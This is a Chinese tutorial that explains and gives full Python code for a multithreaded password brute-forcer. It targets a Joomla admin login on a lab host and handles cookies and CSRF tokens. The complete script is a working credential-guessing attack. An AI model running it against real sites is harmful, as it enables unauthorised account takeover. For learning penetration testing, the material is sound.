0x00简述
本文从零开始介绍一个网站登录爆破脚本的编写过程,通过脚本模拟网站登录的作用有以下几点:
1,web类安全工具需要一个强大的爬虫爬取目标网站的所有页面,以确认漏洞利用点。
如果遇到需要登录才能爬取的情况,可以爬虫直接模拟登录过程。
2,已知部分信息,爆破网站后台,为下一步的渗透做准备。
关于登录爆破在《blackhat python》这本书中有一个例子,但是我用requests和beautifulsoup做了一些修改,后续还会以此为基础添加更多的功能。
0x01网站的认证过程
要模拟登录网站就要知道网站的登录认证过程,这里以joomla这款开源cms为例。
配置浏览器使用代理,本地127.0.0.1 8080端口,我使用了owasp zap
这款工具,其他的工具如Burpsuite或者直接F12 都可以查看到包的信息。

第一步,首先访问后台登录页面,抓包查看发现返回包中包含“SetCookie”响应头,cookie此时作为认证用户身份的凭据,且每次访问都会改变。
第二步,接着POST方法提交登录信息,同样抓包查看

可以看到包里的参数不只有账号密码,还有token(用于防御CSRF)还有task等等。
认证的同时要抓取页面表单的其他input标签的name和value。joomla的较为简单,网站一般不会明文传输用户名和密码,遇到这种情况需要分析引入的js文件,模拟加密算法。
第三步,可以通过代理历史页面看到,post请求触发了303跳转跳回了原url相当于又实现了一次GET请求,可以查看到这次请求携带了之前设置的cookie。
到这里网站的基本认证流程就结束了,接着我们用工具自动化
0x02HTTP方法
登录过程中用到了两种方法,GET和POST方法,用reqeusts实现很简单
import requests
res_get=requests.get(url)
res_post=requests.post(url,data=data,cookies=cookies,headers=headers)
其中data属性接收一个dict作为post的数据,cookies和headers
请求头都可以自己定义,将准备好的请求头用dict封装就可以伪造一个firefox浏览器的请求

cookie处理的两种方法
cookie值在第一次请求目标url的时候就已经设定好了
res_get.headers['Set-Cookie']读取响应头取出set-cookie字段解析成dict
另一种 cookies=res.cookies 自动处理可以直接传入get方法中。
0x03解析HTML提取参数
用到BeautifulSoup来解析html,你只需要传入一个HTML就能随意的处理解析它。
soup=BeautifulSoup(html)
要寻找所有的input标签,将其中的name和value对应形成一个字典
soup.find_all(“input”)
将返回所有的input标签构成的一个list,其中元素的类型是 <class 'bs4.element.Tag'>
这意味着可以通过 tag.get("value")取出value的值,直接用tag["value"]也可以。
0x04处理爆破用的字典
认证的过程有了,接着不过就是替换password的值而已。
我们采用队列的方法提供要爆破的密码字段
import Queue
words=Queue.Queue()
words.put(word)
words.get()
借用书中的代码
def build_wordlist(wordlist):
fp=open(wordlist,'rb')
raw_words=fp.readlines()
fp.close()
words=Queue.Queue()
for word in raw_words:
word=word.rstrip()
if resume is not None:
if found_resume:
words.put(word)
else:
if word==resume:
found_resume=True
print "Resuming wordlist from : %s "%resume
else:
words.put(word)
return words
这段代码中的恢复机制不太明白,不清楚resume会在何处赋值
应对爆破过程中目标网站挂了,或者被防火墙屏蔽的状况,我们需要记录下爆破的位置以便继续爆破。
0x05多线程处理
因为python中的GIL(全局解释锁),解释器同一时刻只能运行一个线程。如果是计算密集型任务多线程是不起作用的,可以尝试多核运行。
网络请求操作更多的时间消耗在网络等待服务器响应的过程中,这样的情况多线程能够提升效率。
import threading
t=threading.Thread(target=web_bruter())
t.start()
target指定线程要执行的函数
经测试速度有三倍的提升
0x06错误处理
应对掉网的情况采用try except 语句捕捉错误
爆破中关闭服务器后,requests抛出了ConnectionError异常
捕捉这个异常,然后将一个特殊值放入队列中使队列中的其他线程全部关闭
其实不用这个方法也会关闭,每个线程都会返回一个成功或是失败的结果
0x07完整代码
from bs4 import BeautifulSoup
import requests as s
from requests import ConnectionError
import Queue
import sys
import threading
target_url="http://kali/joomla453/administrator/index.php"
sucess_check="Administration - Control Panel"
wordlist="cain.txt"
headers={
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Connection": "keep-alive",
"Referer": "http://kali/joomla453/administrator/index.php",
"Content-Type": "application/x-www-form-urlencoded",
"Host": "kali",
}
class Bruter():
def __init__(self,username,words):
self.username=username
self.password=words
self.found=False
self.res=s.get(target_url)
self.password_q=words
print "Seting up username : %s " %username
def get_cookie(self):
return self.res.cookies
‘’‘
def get_cookie(self):
cookies={}
co=self.res.headers['Set-Cookie']
a=co.split(';')[0].split('=')
cookies[a[0]]=a[1]
print "Cookie: "+str(cookies)
return cookies
’‘’
def get_payload(self):
payload={}
html=self.res.content
soup=BeautifulSoup(html,"lxml")
tag_list=soup.find_all("input")
for i in tag_list:
payload[i['name']]=i.get('value')
tag_user = soup.find_all("input",type="text")
payload[tag_user[0]['name']]=self.username
tag_pass = soup.find_all("input",type="password")
pass_word=self.password_q.get()
payload[tag_pass[0]['name']]=pass_word
print "Trying : %s" %pass_word+"
"
print "Payload: "+str(payload)
return payload
def web_bruter(self):
while not self.found and not self.password_q.empty():
try:
a=s.post(target_url,data=self.get_payload(),headers=headers,cookies=self.get_cookie())
p=s.get(target_url,headers=headers,cookies=self.get_cookie())
if sucess_check in p.content:
print "sucess"
self.found = True
except ConnectionError,e:
print "Connection Error: %s" % e
sys.exit()
def run_thread(self):
for i in range(10):
t=threading.Thread(target=self.web_bruter)
t.start()
resume=None
found_resume=False
def build_wordlist(wordlist):
fp=open(wordlist,'rb')
raw_words=fp.readlines()
fp.close()
words=Queue.Queue()
for word in raw_words:
word=word.rstrip()
if resume is not None:
if found_resume:
words.put(word)
else:
if word==resume:
found_resume=True
print "Resuming wordlist from : %s "%resume
else:
words.put(word)
return words
words=build_wordlist(wordlist)
d=Bruter("moon",words)
d.run_thread()
0x08下一步的改进方向
1,在读取字典的时候一次都读取了进来,如果是一个很大的字典,这样会在开始浪费很长时间读取,甚至程序崩溃
2,程序不够通用,需要添加跟踪JS加密算法的功能
3,字典中设置断点应对中途停止的情况,随机字符串断点要区别于字典中的字符串,或者是位置断点更方便定位
0x09参考文章
《blackhat python》
《python cookbook》